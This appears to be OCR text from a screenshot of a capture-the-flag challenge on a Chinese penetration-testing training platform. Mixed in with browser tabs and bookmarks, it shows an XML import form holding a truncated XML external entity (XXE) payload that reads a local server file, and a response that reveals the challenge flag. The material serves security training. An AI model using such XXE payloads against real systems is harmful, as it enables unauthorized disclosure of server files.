 Emby
挑战 : 安鸾渗透实战平台 - 网络安
员工信息
不安全 106.15.50.112:8117
J
更新
应用
百度一下
10.20.30.10
译 百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
L 驱动列表
Google
»
更新员工信息
通过 XML 格式导入员工信息
<!DOCTYPE root [ <!ENTITY lastname SYSTEM "/proc/self/cwd/webapps/RO
Update
Received
Employee object: id=1, name=Amy flag{65c1a1cf8aefb8d155c9b1d1895c50b5} , salary=6000.0